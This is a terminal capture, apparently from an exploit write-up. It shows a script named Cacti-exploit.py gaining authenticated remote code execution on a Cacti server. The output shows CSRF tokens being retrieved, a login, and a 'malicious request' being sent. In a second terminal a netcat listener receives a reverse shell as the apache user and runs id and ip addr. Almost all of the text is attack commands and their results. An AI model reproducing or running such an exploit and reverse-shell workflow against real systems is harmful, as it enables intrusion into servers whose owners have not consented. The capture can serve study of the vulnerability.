 Terminal
[askar@arrow]─[/opt/Cacti-exploit]
$python Cacti-exploit.py http://192.168.178.154/cacti admin 192.168.178.1 1337
[+]Retrieving login CSRF token
[+]Token Found : sid:bd44d94e356936a15d2a268c8863b401294ab8b0,1581716750;ip:1680462d844b12b50775b1faa71cff2ce30db831,1581716750
[+]Sending creds ..
[+]Successfully LoggedIn
[+]Retrieving CSRF token ..
[+]Making some noise ..
[+]Sending malicous request, check your nc ;)
Terminal
[✗]─[askar@arrow]─[~]
$nc -vlp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [192.168.178.154] port 1337 [tcp/*] accepted (family 2, sport 36830)
id
uid=48(apache) gid=48(apache) groups=48(apache),100(users),1000(cacti) context=system_u:syste
m_r:httpd_t:s0
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN qlen 1
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens160: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
link/ether 00:0c:29:09:2f:a4 brd ff:ff:ff:ff:ff:ff
inet 192.168.178.154/24 brd 192.168.178.255 scope global dynamic ens160
valid_lft 1165sec preferred_lft 1165sec
inet6 fe80::5cc0:cb06:53a5:bea9/64 scope link
valid_lft forever preferred_lft forever
'零组资料文库'